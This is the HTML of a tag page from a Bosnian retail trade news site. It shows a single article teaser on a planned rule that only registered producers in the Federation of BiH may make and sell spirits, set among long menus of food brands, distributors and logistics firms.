			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zakon o proizvodnji alkohola</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Zakon o proizvodnji alkohola</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/bih-alkoholna-pica-proizvoditi-ce-i-prodavati-samo-registrovani-proizvodaci/"  rel="bookmark" class="td-image-wrap " title="BiH: Alkoholna pića proizvoditi će i prodavati samo registrovani proizvođači" ><img class="entry-thumb" src="[data-uri]" alt="" title="BiH: Alkoholna pića proizvoditi će i prodavati samo registrovani proizvođači" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/11/alkoholna-pica-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/domace/" class="td-post-category" >DOMAĆE</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/bih-alkoholna-pica-proizvoditi-ce-i-prodavati-samo-registrovani-proizvodaci/"  rel="bookmark" title="BiH: Alkoholna pića proizvoditi će i prodavati samo registrovani proizvođači">BiH: Alkoholna pića proizvoditi će i prodavati samo registrovani proizvođači</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-15T15:18:56+00:00" >November 15, 2021</time></span>                            </div>


            <div class="td-excerpt">
                Alkoholna pića, rakije i likere, u Federaciji BiH (FBiH) zbog članstva BiH u EU u budućnosti će moći proizvoditi i prodavati samo pravna i...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "3763";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "941";
tdBlocksArray.push(block_tdi_3);
